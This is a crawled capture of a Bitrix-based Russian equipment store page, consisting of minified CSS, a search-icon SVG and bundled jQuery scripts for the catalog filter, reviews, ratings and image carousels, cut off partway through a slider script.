img{max-height:160px}.banner-elem .price{display:none}}@media screen and (max-width:800px){.banners-list .banner-wrap:nth-child(n){width:100%}.banner-elem .text-wrap{padding-left:24px}.banner-elem .image{width:50%;text-align:center}.banner-elem .image img{margin:0 auto}}@media screen and (max-width:400px){.banner-elem{height:150px}.banner-elem .h2{max-height:40px;font-size:16px;line-height:20px}.banner-elem .price{max-height:18px;font-size:14px;line-height:18px}.banner-elem .text-wrap{padding-left:12px}.banner-elem .btn-simple.btn-micro{min-width:100px;padding:3px 8px}.banner-elem .image{width:50%}.banner-elem .image img{max-height:150px}.services-banners-list .banner-wrap .banner-elem{background:0 0!important}}.fullscreen-banner{height:470px;margin-bottom:24px;border-bottom:1px solid #e7e8ea}.fullscreen-banner .limiter{position:relative;height:100%}.fullscreen-banner #breadcrumbs{position:absolute;top:0;left:0;width:100%}.fullscreen-banner #breadcrumbs+.tb .text-wrap{padding:42px 0 0}.fullscreen-banner h1{margin-bottom:12px}.fullscreen-banner .price{max-height:36px;margin-bottom:12px;font-size:30px;line-height:36px}.fullscreen-banner .descr{max-height:120px;margin-bottom:24px;font-size:14px;line-height:24px}.fullscreen-banner .image{width:55%}.fullscreen-banner .image img{max-height:470px;margin:0 auto}@media screen and (max-width:1600px){.fullscreen-banner{height:440px}.fullscreen-banner .image img{max-height:440px}}@media screen and (max-width:1400px){.fullscreen-banner{height:420px}.fullscreen-banner .price{height:30px;font-size:24px;line-height:30px}.fullscreen-banner .descr{margin-bottom:18px}.fullscreen-banner .image{width:50%}.fullscreen-banner .image img{max-height:420px}}@media screen and (max-width:1024px){.fullscreen-banner{height:290px}.fullscreen-banner .image{width:45%}.fullscreen-banner .image img{max-height:290px}.fullscreen-banner .descr{max-height:80px;margin-bottom:12px;line-height:20px}.hide-1024{display:none!important}}@media screen and (max-width:800px){.fullscreen-banner{height:270px}.fullscreen-banner .image{width:40%}.fullscreen-banner .image img{max-height:270px}.fullscreen-banner .descr{max-height:60px}}@media screen and (max-width:700px){.fullscreen-banner{height:260px}.fullscreen-banner .image img{max-height:260px}.fullscreen-banner #breadcrumbs{right:0;left:12px;width:auto;margin-top:12px}.hide-700{display:none!important}}@media screen and (max-width:600px){.banner-hide-images{background:0 0!important}.banner-hide-images .image{display:none}.hide-600{display:none!important}}@media screen and (max-width:500px){.fullscreen-banner{height:170px}.fullscreen-banner .image img{max-height:170px}.fullscreen-banner .descr{display:none;max-height:40px}.fullscreen-banner .image{width:50%}.fullscreen-banner .btn-simple{padding:13px 8px 11px}.hide-500{display:none!important}}.banner-elem.arbitrary-banner .limiter{padding:0}@media screen and (max-width:1600px){.banner-elem.arbitrary-banner{height:420px}.banner-elem.arbitrary-banner .image img{max-height:420px}}@media screen and (max-width:1400px){.banner-elem.arbitrary-banner{height:340px}.banner-elem.arbitrary-banner .image{width:55%}.banner-elem.arbitrary-banner .image img{max-height:340px}}@media screen and (max-width:1200px){.banner-elem.arbitrary-banner{height:300px}.banner-elem.arbitrary-banner .image{width:50%}.banner-elem.arbitrary-banner .image img{max-height:300px}}@media screen and (max-width:1024px){.banner-elem.arbitrary-banner{height:260px}.banner-elem.arbitrary-banner .image{width:55%}.banner-elem.arbitrary-banner .image img{max-height:260px}}@media screen and (max-width:800px){.banner-elem.arbitrary-banner{height:250px}.banner-elem.arbitrary-banner .image{width:50%}.banner-elem.arbitrary-banner .image img{max-height:250px}}@media screen and (max-width:700px){#logo{text-align:center}.banner-elem.arbitrary-banner{height:auto;margin-bottom:18px;border:1px solid #e7e8ea}.banner-elem.arbitrary-banner .descr{max-height:80px}.banner-elem.arbitrary-banner .text-wrap{display:block;margin-bottom:6px;padding:12px 12px 0}.banner-elem.arbitrary-banner h1{margin-bottom:8px;font-size:18px}.banner-elem.arbitrary-banner .image{display:block;width:100%;padding:0}.banner-elem.arbitrary-banner .image img{max-height:250px;margin:0 auto}.banner-elem.arbitrary-banner.banner-no-bg .image img{max-height:none}}@media screen and (max-width:500px){.banner-elem.arbitrary-banner .descr{display:block}.banner-elem.arbitrary-banner h1{max-height:60px;margin-bottom:8px;font-size:16px;line-height:20px}.banner-elem.arbitrary-banner .image img{max-height:200px}}.no-margin-top{margin-top:0!important}.no-margin-bottom{margin-bottom:0!important}.no-margin-right{margin-right:0!important}.no-margin-left{margin-left:0!important}.templateSwitcher{position:fixed;top:0;right:0;z-index:9998;width:360px;height:100%;overflow:hidden;text-align:center;background-color:#fff;box-shadow:1px 1px 12px rgb(0 0 0 / 30%);transform:translateX(500px);transition:all .2s ease-in-out}.templateSwitcher.opened{transform:translateX(0)}.templateSwitcherScroll{width:390px;height:100%;overflow:auto}.templateSwitcherScrollContainer{box-sizing:border-box;width:360px;margin:24px 0;padding:0 24px}.templateSwitcherSettings{position:fixed;top:50%;right:0;z-index:9999;width:51px;height:198px;margin-top:-100px;line-height:50px;text-align:center;cursor:pointer;transition:all .2s ease-in-out;animation-name:bounceInDown;animation-duration:2s;animation-fill-mode:both}.templateSwitcherSettings.active{right:360px}.templateSwitcherSettings:hover{opacity:.9}.templateSwitcherSettings:hover{background-color:#2b2b2b}.templateSwitcherSettingsPicture{display:inline-block;width:51px;height:198px;vertical-align:middle;background:url(/bitrix/templates/dresscode/images/setting.png) 50% 50% no-repeat transparent;transition:all .5s ease-in-out}.templateSwitcher .switcherList{overflow:hidden}.templateSwitcher .switcherListItem{display:inline-block;height:40px;line-height:40px;text-align:center;background-color:#fff;border:1px solid #ff9601;border-radius:2px}.templateSwitcher .switcherListItem:hover{border-color:#ffa800}.templateSwitcher .switcherListItem.active{color:#fff;background-color:#ff9601}.templateSwitcher .switcherListItem.active a{color:#fff}.templateSwitcher .switcherListItem:first-child{margin-right:12px}.templateSwitcher .switcherListItem a{display:block;padding:0 24px;color:#ff9601;text-decoration:none}.templateSwitcher .switcherListItem a:active{position:relative;top:1px}.templateSwitcher .switcherHeading{margin-bottom:18px;padding:0 24px;font-size:16px;font-family:robotomedium}.templateSwitcher .switcherBigHeading{margin-bottom:24px;padding-right:24px;padding-bottom:24px;padding-left:24px;font-size:18px;text-transform:uppercase;border-bottom:1px solid #f3f3f3}.templateSwitcher .switcherBigHeading+.switcherRowBlock{padding-top:0;border-top:0}.templateSwitcher .switcherBigHeading .switcherClose{float:right;margin-top:-1px;color:red;font-size:21px;text-decoration:none}.templateSwitcher .switcherBigHeading .switcherClose:hover{opacity:.7}.templateSwitcher .switcherBigHeading .switcherClose:active{position:relative;top:1px}.templateSwitcher .switcherHeading2{margin-bottom:12px;padding:0 24px;font-family:robotomedium}.templateSwitcher .switcherRowBlock{margin-top:24px;padding-top:24px;border-top:1px solid #f3f3f3}.templateSwitcher .switcherSelect{box-sizing:border-box;width:90%;height:40px;padding:0 12px;border:1px solid #f3f3f3;outline:0;cursor:pointer}.templateSwitcher .switcherIcons{margin-bottom:24px}.templateSwitcher .switcherDescription{color:#888;font-size:13px}.templateSwitcher .switcherBackgroundItems{overflow:hidden;text-align:center}.templateSwitcher .switcherThemes{margin-top:24px;overflow:hidden}.templateSwitcher .switcherThemesItem{display:inline-block;width:30px;height:30px;margin-bottom:12px;margin-left:12px}.templateSwitcher .switcherBackgroundItem{display:inline-block;width:30px;height:30px}.templateSwitcher .switcherBackgroundItem:first-child{margin-right:12px}.templateSwitcher .switcherBackgroundItem a,.templateSwitcher .switcherThemesItem a{display:block;width:30px;height:30px;border-radius:2px;transition:all .2s ease-in-out}.templateSwitcher .switcherBackgroundItem a:active,.templateSwitcher .switcherThemesItem a:active{position:relative;top:1px}.templateSwitcher .switcherBackgroundItem.selected a,.templateSwitcher .switcherThemesItem.selected a{background-image:url(/bitrix/templates/dresscode/images/check.png);background-repeat:no-repeat;background-position:50% 50%}@keyframes bounceInDown{0%,100%,60%,75%,90%{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{transform:translate3d(0,-3000px,0);opacity:0}60%{transform:translate3d(0,25px,0);opacity:1}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}100%{transform:none}}.templateSwitcher .switcherThemesItem .color1{background-color:#ff9601}.templateSwitcher .switcherThemesItem .color1:hover{background-color:#ffb800}.templateSwitcher .switcherThemesItem .color2{background-color:#fb9bad}.templateSwitcher .switcherThemesItem .color2:hover{background-color:#f3889d}.templateSwitcher .switcherThemesItem .color3{background-color:#ff855f}.templateSwitcher .switcherThemesItem .color3:hover{background-color:#e77652}.templateSwitcher .switcherThemesItem .color4{background-color:#daa550}.templateSwitcher .switcherThemesItem .color4:hover{background-color:#e4a540}.templateSwitcher .switcherThemesItem .color5{background-color:#b15b49}.templateSwitcher .switcherThemesItem .color5:hover{background-color:#a05a4b}.templateSwitcher .switcherThemesItem .color6{background-color:#f44336}.templateSwitcher .switcherThemesItem .color6:hover{background-color:#d42d20}.templateSwitcher .switcherThemesItem .color7{background-color:#acce11}.templateSwitcher .switcherThemesItem .color7:hover{background-color:#94b20e}.templateSwitcher .switcherThemesItem .color8{background-color:#27c148}.templateSwitcher .switcherThemesItem .color8:hover{background-color:#19cc3f}.templateSwitcher .switcherThemesItem .color9{background-color:#27bfc1}.templateSwitcher .switcherThemesItem .color9:hover{background-color:#25ccce}.templateSwitcher .switcherThemesItem .color10{background-color:#3498db}.templateSwitcher .switcherThemesItem .color10:hover{background-color:#2395e1}.templateSwitcher .switcherThemesItem .color11{background-color:#2a65d0}.templateSwitcher .switcherThemesItem .color11:hover{background-color:#0d57dc}.templateSwitcher .switcherThemesItem .color12{background-color:#0061b2}.templateSwitcher .switcherThemesItem .color12:hover{background-color:#006ac2}.templateSwitcher .switcherThemesItem .color13{background-color:#c651d0}.templateSwitcher .switcherThemesItem .color13:hover{background-color:#d75ee1}.templateSwitcher .switcherThemesItem .color14{background-color:#c12752}.templateSwitcher .switcherThemesItem .color14:hover{background-color:#c61c4b}.templateSwitcher .switcherThemesItem .color15{background-color:#ed1c24}.templateSwitcher .switcherThemesItem .color15:hover{background-color:#ff232b}.templateSwitcher .switcherBackgroundItem .white{background-color:#eee}.templateSwitcher .switcherBackgroundItem .black{background-color:#000}@keyframes zoomIn{from{transform:scale3d(.3,.3,.3);opacity:0}to{opacity:1}}@keyframes zoomIn{from{transform:scale3d(.3,.3,.3);opacity:0}to{opacity:1}}.g--circle{transform-origin:60px 60px;animation:opacity 1.2s linear infinite;fill:#1e90ff}.g--circle:nth-child(12n+1){transform:rotate(-30deg) translate(5px,5px) scale(.9);animation-delay:-.1s}.g--circle:nth-child(12n+2){transform:rotate(-60deg) translate(5px,5px) scale(.9);animation-delay:-.2s}.g--circle:nth-child(12n+3){transform:rotate(-90deg) translate(5px,5px) scale(.9);animation-delay:-.3s}.g--circle:nth-child(12n+4){transform:rotate(-120deg) translate(5px,5px) scale(.9);animation-delay:-.4s}.g--circle:nth-child(12n+5){transform:rotate(-150deg) translate(5px,5px) scale(.9);animation-delay:-.5s}.g--circle:nth-child(12n+6){transform:rotate(-180deg) translate(5px,5px) scale(.9);animation-delay:-.6s}.g--circle:nth-child(12n+7){transform:rotate(-210deg) translate(5px,5px) scale(.9);animation-delay:-.7s}.g--circle:nth-child(12n+8){transform:rotate(-240deg) translate(5px,5px) scale(.9);animation-delay:-.8s}.g--circle:nth-child(12n+9){transform:rotate(-270deg) translate(5px,5px) scale(.9);animation-delay:-.9s}.g--circle:nth-child(12n+10){transform:rotate(-300deg) translate(5px,5px) scale(.9);animation-delay:-1s}.g--circle:nth-child(12n+11){transform:rotate(-330deg) translate(5px,5px) scale(.9);animation-delay:-1.1s}.g--circle:nth-child(12n+12){transform:rotate(-360deg) translate(5px,5px) scale(.9);animation-delay:-1.2s}.g-circles--v1 .g--circle{fill-opacity:0;animation-name:opacity}.g-circles--v2 .g--circle{animation-name:opacity-stroke,colors,colors-stroke;stroke:#9acd32;fill-opacity:0;stroke-opacity:0;stroke-width:1}.g-circles--v2 .g--circle .u--circle{animation:transform-2 1.2s linear infinite}.g-circles--v2 .g--circle:nth-child(12n+1) .u--circle{animation-delay:-.1s}.g-circles--v2 .g--circle:nth-child(12n+2) .u--circle{animation-delay:-.2s}.g-circles--v2 .g--circle:nth-child(12n+3) .u--circle{animation-delay:-.3s}.g-circles--v2 .g--circle:nth-child(12n+4) .u--circle{animation-delay:-.4s}.g-circles--v2 .g--circle:nth-child(12n+5) .u--circle{animation-delay:-.5s}.g-circles--v2 .g--circle:nth-child(12n+6) .u--circle{animation-delay:-.6s}.g-circles--v2 .g--circle:nth-child(12n+7) .u--circle{animation-delay:-.7s}.g-circles--v2 .g--circle:nth-child(12n+8) .u--circle{animation-delay:-.8s}.g-circles--v2 .g--circle:nth-child(12n+9) .u--circle{animation-delay:-.9s}.g-circles--v2 .g--circle:nth-child(12n+10) .u--circle{animation-delay:-1s}.g-circles--v2 .g--circle:nth-child(12n+11) .u--circle{animation-delay:-1.1s}.g-circles--v2 .g--circle:nth-child(12n+12) .u--circle{animation-delay:-1.2s}.g-circles--v3 .g--circle{fill-opacity:1;animation-name:opacity,colors}.g-circles--v4 .g--circle{animation-name:opacity,colors-3;fill:orange;fill-opacity:1}.g-circles--v4 .u--circle{animation:transform 1.2s linear infinite}.g-circles--v4 .g--circle:nth-child(12n+1) .u--circle{animation-delay:-.1s}.g-circles--v4 .g--circle:nth-child(12n+2) .u--circle{animation-delay:-.2s}.g-circles--v4 .g--circle:nth-child(12n+3) .u--circle{animation-delay:-.3s}.g-circles--v4 .g--circle:nth-child(12n+4) .u--circle{animation-delay:-.4s}.g-circles--v4 .g--circle:nth-child(12n+5) .u--circle{animation-delay:-.5s}.g-circles--v4 .g--circle:nth-child(12n+6) .u--circle{animation-delay:-.6s}.g-circles--v4 .g--circle:nth-child(12n+7) .u--circle{animation-delay:-.7s}.g-circles--v4 .g--circle:nth-child(12n+8) .u--circle{animation-delay:-.8s}.g-circles--v4 .g--circle:nth-child(12n+9) .u--circle{animation-delay:-.9s}.g-circles--v4 .g--circle:nth-child(12n+10) .u--circle{animation-delay:-1s}.g-circles--v4 .g--circle:nth-child(12n+11) .u--circle{animation-delay:-1.1s}.g-circles--v4 .g--circle:nth-child(12n+12) .u--circle{animation-delay:-1.2s}@keyframes opacity{3%{fill-opacity:1}75%{fill-opacity:0}}@keyframes opacity{3%{fill-opacity:1}75%{fill-opacity:0}}@keyframes opacity-stroke{10%{stroke-opacity:1}85%{stroke-opacity:0}}@keyframes opacity-stroke{10%{stroke-opacity:1}85%{stroke-opacity:0}}@keyframes colors{0%{fill:#9acd32}10%{fill:gold}75%{fill:#dc143c}}@keyframes colors{0%{fill:#9acd32}10%{fill:gold}75%{fill:#dc143c}}@keyframes colors-stroke{0%{stroke:#9acd32}10%{stroke:gold}75%{stroke:#dc143c}}@keyframes colors-stroke{0%{stroke:#9acd32}10%{stroke:gold}75%{stroke:#dc143c}}@keyframes colors-2{0%{fill:#ff0}50%{fill:red}65%{fill:#ff4500}95%{fill:gold}}@keyframes colors-2{0%{fill:#ff0}50%{fill:red}65%{fill:#ff4500}95%{fill:gold}}@keyframes colors-3{0%{fill:#9acd32}50%{fill:#40e0d0}65%{fill:#ff0}95%{fill:orange}}@keyframes colors-3{0%{fill:#9acd32}50%{fill:#40e0d0}65%{fill:#ff0}95%{fill:orange}}@keyframes transform{10%{transform:scale(.75);transform-origin:70px 70px}}@keyframes transform{10%{transform:scale(.75);transform-origin:70px 70px}}@keyframes transform-2{40%{transform:scale(.85) translate(10px,10px)}60%{stroke-width:20}}@keyframes transform-2{40%{transform:scale(.85) translate(10px,10px)}60%{stroke-width:20}}
/* End */
/* /bitrix/templates/dresscode/fonts/roboto/roboto.min.css?1746978831986 */
/* /bitrix/templates/dresscode/themes/black/default/style.min.css?174697883034355 */
/* /bitrix/templates/dresscode/headers/header2/css/style.min.css?174697883110249 */
/* /bitrix/templates/dresscode/headers/header2/css/types/type1.min.css?1746978831191 */
/* /bitrix/templates/dresscode/components/bitrix/menu/topMenu/style.min.css?1746978831927 */
/* /bitrix/components/dresscode/sale.geo.positiion/templates/.default/style.min.css?174697879110499 */
/* /bitrix/components/dresscode/search.line/templates/version2/style.min.css?17469787916405 */
/* /bitrix/components/dresscode/favorite.line/templates/version2/style.min.css?1746978791926 */
/* /bitrix/components/dresscode/compare.line/templates/version2/style.min.css?1746978791914 */
/* /bitrix/templates/dresscode/components/bitrix/sale.basket.basket.line/topCart2/style.min.css?17469788311381 */
/* /bitrix/templates/dresscode/components/bitrix/menu/leftMenu/style.min.css?17469788316540 */
/* /bitrix/templates/dresscode/components/bitrix/menu/leftSubMenu/style.min.css?1746978831233 */
/* /bitrix/templates/dresscode/components/bitrix/news.list/leftNews/style.min.css?17469788311102 */
/* /bitrix/templates/dresscode/components/bitrix/subscribe.form/.default/style.min.css?1746978831945 */
/* /bitrix/templates/dresscode/components/bitrix/news.list/leftCollection/style.min.css?17469788311068 */
/* /bitrix/templates/dresscode/components/bitrix/news.list/leftService/style.min.css?17469788311029 */
/* /bitrix/templates/dresscode/components/bitrix/breadcrumb/.default/style.min.css?17469788311104 */
/* /bitrix/components/dresscode/products.by.filter/templates/.default/style.min.css?1746978791994 */
/* /bitrix/components/dresscode/catalog.viewed.product/templates/.default/style.min.css?17469787911066 */
/* /bitrix/templates/dresscode/components/bitrix/catalog.bigdata.products/.default/style.min.css?17469788311569 */
/* /bitrix/components/dresscode/cookie.notice/templates/.default/style.min.css?17512723961020 */
/* /bitrix/templates/dresscode/styles.css?17469788301017 */
/* /bitrix/templates/dresscode/template_styles.min.css?1751272396150449 */


--- FILE ---
content_type: image/svg+xml
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/components/dresscode/search.line/templates/version2/images/searchH2W.svg
body_size: 641
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 7.38157C0.5 3.30484 3.80485 0 7.88159 0C11.9583 0 15.2632 3.30484 15.2632 7.38157C15.2632 11.4583 11.9583 14.7631 7.88159 14.7631C3.80485 14.7631 0.5 11.4583 0.5 7.38157ZM7.88159 1.3421C4.54608 1.3421 1.84211 4.04606 1.84211 7.38157C1.84211 10.7171 4.54608 13.421 7.88159 13.421C11.2171 13.421 13.9211 10.7171 13.9211 7.38157C13.9211 4.04606 11.2171 1.3421 7.88159 1.3421ZM13.3721 12.872C13.6341 12.61 14.059 12.61 14.3211 12.872L17.3035 15.8544C17.5655 16.1165 17.5655 16.5414 17.3035 16.8035C17.0414 17.0655 16.6165 17.0655 16.3544 16.8035L13.3721 13.821C13.11 13.559 13.11 13.1341 13.3721 12.872Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://torgovoe-oborudovanie-m.ru/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176915425234253
body_size: 8763
content:

; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/templates/dresscode/components/bitrix/catalog/.default/script.js?17469788311063";s:6:"source";s:72:"/bitrix/templates/dresscode/components/bitrix/catalog/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
$(function(){
	var openSmartFilterFlag = false;
	var changeSortParams = function(){
		window.location.href = $(this).val();
	};

	$("#selectSortParams, #selectCountElements").on("change", changeSortParams);


	var openSmartFilter = function(event){

		// smartFilter block adaptive toggle
		if(!openSmartFilterFlag){
			$("#smartFilter").addClass("opened").css('marginTop', ($('.oSmartFilter').offset().top - $('#nextSection').offset().top - $('#nextSection').height() +25));
			openSmartFilterFlag = true;
		}

		else{
			$("#smartFilter").removeClass("opened").removeAttr("style");
			openSmartFilterFlag = false;
		}

		return event.preventDefault();
	};

	var closeSmartFilter = function(event){
		if(openSmartFilterFlag){
			$("#smartFilter").removeClass("opened");
			openSmartFilterFlag = false;
		}
	};

	$(document).on("click", ".oSmartFilter", openSmartFilter);
    $(document).on("click", "#smartFilter, .oSmartFilter, .rangeSlider", function(event){
    	return event.stopImmediatePropagation();
    });
	$(document).on("click", closeSmartFilter);
});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/dresscode/catalog.item/templates/detail/script.min.js?17469787916704";s:6:"source";s:68:"/bitrix/components/dresscode/catalog.item/templates/detail/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var flushTimeout,skuDropdownOpened=!1;$(function(){$body=$("body");var e=(()=>{var a={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(e,t,n){a[t]=n}),a})().offerID;e&&$.getJSON(elementAjaxPath+"?act=getOfferByID&id="+e,function(e){$.each(e[0],function(e,t){$(".elementSkuPropertyValue[data-name='"+e+"'][data-value='"+t+"']").find(".elementSkuPropertyLink").trigger("click",["ignoreLoading"])})}),$(document).on("click","#elementProperties .question",function(e){return $("#hint").remove(),$("#catalogElement").append($('<div id="hint">').html("<span>"+$(this).siblings().text()+"</span><ins></ins><p>"+$(this).data("description")+"</p>").css({top:$(this).position().top-20+"px",left:$(this).offset().left+40+"px"})),e.preventDefault()}),$(document).on("click","#hint ins",function(e){return $("#hint").remove(),e.preventDefault()});function t(e){(e=e.currentTarget.scrollY||$(window).scrollTop())<=l+f.height()?(p<=e?(u.addClass("fixed").find(".tabs").removeClass("maxScroll"),m.addClass("fixed")):(u.removeClass("fixed").find(".tabs").removeClass("maxScroll"),m.removeClass("fixed"))).find(".fixContainer").removeClass("maxScroll"):(u.removeClass("fixed").find(".tabs").addClass("maxScroll"),m.removeClass("fixed").find(".fixContainer").addClass("maxScroll"))}function n(e){var t=!0===e.data.lsWindow?"#setWPrice":"#setPrice",n=!0===e.data.lsWindow?"#setWDisnt":"#setDisnt",e=!0===e.data.lsWindow?"#setWindowPrice .addCart":".rt .addCart",a="disabled",o="price",i="discount",t=$(t),n=$(n);h=$(this),g=h.parents(".setElement"),h.toggleClass(a),g.toggleClass(a),s=h.hasClass(a)?-parseInt(g.data(o)):parseInt(g.data(o)),c=h.hasClass(a)?-(parseInt(g.data(o))+Math.ceil(g.data(i))):parseInt(g.data(o))+Math.ceil(g.data(i)),d=t.html().replace(/[0-9]/g,""),s=parseInt(t.html().replace(/[^0-9]/g,""))+s,r=n.html().replace(/[0-9]/g,""),c=parseInt(n.html().replace(/[^0-9]/g,""))+c,t.html(formatPrice(s)+d),n.html(formatPrice(c)+r),s==c?n.hide():n.show(),v=$(e),$_addCartImg=v.find("img"),v.text(v.data("text")).attr("href","#").removeClass("added").prepend($_addCartImg)}function a(e){var t=$(this),n=$("#elementError"),a="good"==e.data.dest;$.getJSON(ajaxPath+"?act=rating&id="+t.data("id")+"&trig="+a,function(e){e.result?t.find("span").html(parseInt(t.find("span").html())+1):n.show().find("p").text(e.error).parent().find(".heading").text(e.heading)}),e.preventDefault()}function o(e){var t=(o=$(this)).find(".m"),n=$("#ratingInput"),a=o.offset().left,o=o.width()/5,a=Math.ceil((e.pageX-a)/o);t.stop().css({width:20*a+"%"}),e.data.action&&n.val(a)}function i(e){f.removeClass("loading"),void 0!==e.COMPONENT_HTML&&""!=e.COMPONENT_HTML&&$body.append(e.COMPONENT_HTML)}var l,d,r,s,c,f=$("#catalogElement"),u=$("#elementNavigation"),m=$("#elementTools"),p=(l=u.find(".tabs").height()>m.find(".fixContainer").height()?f.offset().top-u.find(".tabs").outerHeight():f.offset().top-m.find(".fixContainer").outerHeight()-36,m.offset().top),h={},g={},v={};$(document).on("click",".showReviewDetail",function(e){var t=$(this),n=$("#reviews");scrollElement(n.children("li").eq(t.data("cnt")).offset().top),e.preventDefault()});$(document).on("mousemove","#newRating .rating",{action:!1},o),$(document).on("mouseleave","#newRating .rating",function(e){var t=$(this),n=$("#ratingInput"),a=""!=n.val()?parseInt(n.val()):0;clearTimeout(flushTimeout),flushTimeout=setTimeout(function(){t.find(".m").css({width:20*a+"%"})},500)}),$(document).on("click","#newRating .rating",{action:!0},o),$(document).on("click",".usedSelect a",function(e){var t=$(this),n=$(".usedSelect");$("#usedInput");n.find("a").removeClass("selected"),t.addClass("selected"),$("#usedInput").val(t.data("id")),e.preventDefault()}),$(document).on("click","#showallReviews",function(e){var t=$(this),n=$("#reviews");"N"==t.data("open")?(n.children("li").removeClass("hide"),t.data("open","Y").html(CATALOG_LANG.REVIEWS_HIDE)):(n.children("li").slice(3).addClass("hide"),t.data("open","N").html(CATALOG_LANG.REVIEWS_SHOW)),e.preventDefault()}),$(document).on("click","#newReview .submit",function(e){var t=$(this),n=$(this).parents("form").serialize(),a=$("#elementError");$.getJSON(ajaxPath+"?act=newReview&"+n+"&iblock_id="+t.data("id")+"&allow-register=y",function(e){"undefined"!=typeof globalSettings&&void 0!==globalSettings.TEMPLATE_METRICA_REVIEW_PRODUCT&&void 0!==globalSettings.TEMPLATE_METRICA_ID&&void 0!==window["yaCounter"+globalSettings.TEMPLATE_METRICA_ID]&&window["yaCounter"+globalSettings.TEMPLATE_METRICA_ID].reachGoal(globalSettings.TEMPLATE_METRICA_REVIEW_PRODUCT),a.show().find("p").text(e.message).parent().find(".heading").text(e.heading),e.reload&&a.data("reload",1)}),e.preventDefault()}),$(document).on("click","#elementErrorClose, #elementError .close",function(e){$("#elementError").data("reload")?document.location.reload():$("#elementError").hide(),e.preventDefault()}),$(document).on("click",".reviewAddButton",function(e){var t=$("#newReview");return t.show(),$("html, body").animate({scrollTop:t.offset().top+"px"},250),e.preventDefault()}),$(document).on("click",".countReviewsTools",function(e){var t=$("#catalogReviews");return $("html, body").animate({scrollTop:t.offset().top+"px"},250),e.preventDefault()}),$(document).on("click",".good",{dest:"good"},a),$(document).on("click",".bad",{dest:"bad"},a),$(window).on("ready scroll resize",t),$(document).on("load",t),$(document).on("click",".morePropertiesLink",function(e){return $("html, body").animate({scrollTop:$("#elementProperties").offset().top+"px"},250),e.preventDefault()}),$(document).on("click","#catalogElement .heading",function(e){var t=$(this);if(!t.hasClass("noTabs")&&$(window).innerWidth()<=620)return t.toggleClass("active"),t.siblings("div").eq(0).toggle(200),e.preventDefault()}),$(document).on("click",".sCheck",{lsWindow:!1},n),$(document).on("click",".sWindowCheck",{lsWindow:!0},n),$(document).on("click","#setWindow .close, #catalogElement .addSet, #setWindow .closeWindow",function(e){$("#setWindow").toggle(),e.preventDefault()}),$(document).on("click",".cheaper",function(e){var t=$(this).data("id"),t=$("#webFormDwModal_"+t),n=$(".cheaper-product-name");t.find(".product-auto-name").parents(".webFormItem").find(".inputtext").val(n.text()).prop("readonly","readonly")}),$(document).on("click",".calcDeliveryButton",function(e){var t=$(this).data("id");return"undefined"!=typeof SITE_ID?""!=t&&(t={product_id:t,act:"getFastDelivery",site_id:SITE_ID},"undefined"!=typeof fastDeliveryScriptLoaded&&(t.loadScript="N"),"undefined"!=typeof elementAjaxPath?(f.addClass("loading"),$.getJSON(elementAjaxPath,t,i)):console.error("var elementAjaxPath not found")):console.error("SITE_ID not found"),e.preventDefault()})});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:104:"/bitrix/components/dresscode/catalog.item/templates/detail/js/morePicturesCarousel.min.js?17469787911234";s:6:"source";s:85:"/bitrix/components/dresscode/catalog.item/templates/detail/js/morePicturesCarousel.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var startMorePicturesElementCarousel;$(function(){startMorePicturesElementCarousel=function(){$(document).off("changeSlide","#moreImagesCarousel",void 0),$(document).off("click","#moreImagesRightButton",void 0),$(document).off("click","#moreImagesLeftButton",void 0);var o=5,n=$(window).innerWidth();$.each({4096:5,1366:4},function(e,t){if(n<=e)return o=t,!1});function i(e){o<r&&t.finish().animate({left:"-"+100/o*e+"%"},200)}var t=$("#moreImagesCarousel").addClass("show").find(".slideBox"),e=t.find(".item"),r=e.length,s=e.length-o,a=0,u=0,u=(e.eq(0).addClass("selected").find("a").addClass("zoom"),r<=o?($("#moreImagesRightButton, #moreImagesLeftButton").hide(),u=100/o*((o-r)/2)):$("#moreImagesRightButton, #moreImagesLeftButton").show(),t.css({width:100*r+"%",left:u+"%"}),e.css({width:100/r/o+"%"}),function(e){return--a<0&&(a=s),e.preventDefault(i(a))}),e=function(e){return++a>s&&(a=0),e.preventDefault(i(a))},m=function(e,t){void 0!==t&&o<r&&i(a=o<=t?t+1-o:0)};$(document).on("click","#moreImagesRightButton",e),$(document).on("click","#moreImagesLeftButton",u),$(document).on("changeSlide","#moreImagesCarousel",m)},$(window).on("resize",function(){startMorePicturesElementCarousel()}),startMorePicturesElementCarousel()});
/* End */
;
; /* Start:"a:4:{s:4:"full";s:97:"/bitrix/components/dresscode/catalog.item/templates/detail/js/pictureSlider.min.js?17469787911951";s:6:"source";s:78:"/bitrix/components/dresscode/catalog.item/templates/detail/js/pictureSlider.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
var startPictureElementSlider,noZoomer=!1;$(function(){var i,n,l,r=0,d=0;(startPictureElementSlider=function(){function a(e){var t=$("#moreImagesCarousel .item");t.find("a").removeClass("zoom"),t.removeClass("selected").eq(e).addClass("selected").find("a").addClass("zoom"),$("#moreImagesCarousel").trigger("changeSlide",e)}var e=$("#pictureContainer"),o=e.find(".pictureSlider"),t=o.find(".item"),s=($("#moreImagesCarousel").find(".item"),t.length);e.css({overflow:"hidden",width:"100%"}),o.css({width:100*s+"%",position:"relative",overflow:"hidden",display:"table",left:"0px"}),t.css({width:100/s+"%",display:"table-cell",position:"relative",textAlign:"center"}),r=o[0].offsetWidth,d=r/s,slideElementsCount=s-1;$(window).on("resize",function(e){r=o[0].offsetWidth,d=r/s,slideElementsCount=s-1}),$(document).on("click","#moreImagesCarousel 